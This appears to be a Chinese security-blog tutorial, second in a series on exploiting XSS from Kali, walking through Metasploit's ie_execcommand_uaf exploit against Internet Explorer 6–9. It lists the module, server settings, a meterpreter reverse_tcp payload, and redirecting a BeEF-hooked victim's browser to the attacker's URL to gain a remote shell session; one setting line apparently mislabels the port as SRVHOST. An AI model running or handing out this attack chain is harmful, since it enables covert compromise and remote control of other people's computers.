上篇文章我们利用了 ms10-002 的这个 Exploit ,但目前来说它的利用率已经非常低了。因为它的 target 为IE6.0及以下的版本,只要用户按常规升级补丁,基本就很难利用到!今天,继续为大家介绍另一个IE的Exploit 。该EXP可利用的范围相对广些,支持6.0及7,8,9三个IE版本!

关于beef的开启操作就直接忽略了,参考上篇文章 http://www.secist.com/archives/669.html!



首先,我们打开msfconsole并使用EXP模块:

use exploit/windows/browser/ie_execcommand_uaf

show options 查看配置项



配置模块基本信息:

set SRVHOST 192.168.80.136

set SRVHOST 8888

set URIPATH /



设置会话处理程序:

set PAYLOAD windows/meterpreter/reverse_tcp

开始利用:

exploit



做好 MSF上配置后,我们只需要对被 beef 所 hook 的目标进行URL的跳转处理即可!跳转到我们 MSF 伪造的一个URL上:

http://192.168.80.136:8888



当目标成功跳转至我们指定的URL地址后,我们就可以在MSF控制台取得目标的 meterpreter reverse_tcp sessions !

利用命令:

sessions -i 1

成功建立会话!

转载请注明:即刻安全 » Xss漏洞之Kali下的完美利用(二)